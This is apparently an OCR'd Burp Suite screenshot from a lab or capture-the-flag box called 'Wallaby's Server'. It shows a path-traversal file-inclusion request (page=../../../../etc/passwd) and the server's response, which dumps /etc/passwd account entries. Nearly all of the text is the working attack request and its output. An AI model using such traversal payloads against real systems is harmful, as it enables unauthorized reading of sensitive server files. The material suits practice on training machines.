 Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../etc/passwd HTTP/1.1
2 Host: 192.168.110.39:60080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 16:16:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2157
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <title>
Wallaby's Server
</title>
10 <script>
function post(path, params, method) {
11 method = method || "post";
// Set method to post by default if not specified.
12
13 // The rest of this code assumes you are not using a library.
14 // It can be made less wordy if you use one.
15 var form = document.createElement("form");
16 form.setAttribute("method", method);
17 form.setAttribute("action", path);
18
19 for(var key in params) {
20 if(params.hasOwnProperty(key)) {
21 var hiddenField = document.createElement("input");
22 hiddenField.setAttribute("type", "hidden");
23 hiddenField.setAttribute("name", key);
24 hiddenField.setAttribute("value", params[key]);
25
26 form.appendChild(hiddenField);
27 }
28 }
29
30 document.body.appendChild(form);
31 form.submit();
32 }
33 </script>
34
35
36 root:x:0:0:root:/root:/bin/bash
37 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
38 bin:x:2:2:bin:/bin:/usr/sbin/nologin
39 sys:x:3:3:sys:/dev:/usr/sbin/nologin
40 sync:x:4:65534:sync:/bin:/bin/sync
41 games:x:5:60:games:/usr/games:/usr/sbin/nologin
42 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
43 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
44 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
45 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
46 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
47 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
48 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
49 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
50 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
51 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
52 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
53 syslog:x:104:108::/home/syslog:/bin/false
54 _apt:x:105:65534::/nonexistent:/bin/false
55 uuidd:x:107:111::/run/uuidd:/bin/false
56 walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash
57 sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
58 mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
59 steven?:x:1001:1001::/home/steven?:/bin/bash
60 ircd:x:1003:1003:,,,:/home/ircd:/bin/bash<!--This is what we call 'dis-information' in the
cyber security world!  Are you learning anything new here ghz>hzx
61 ?-->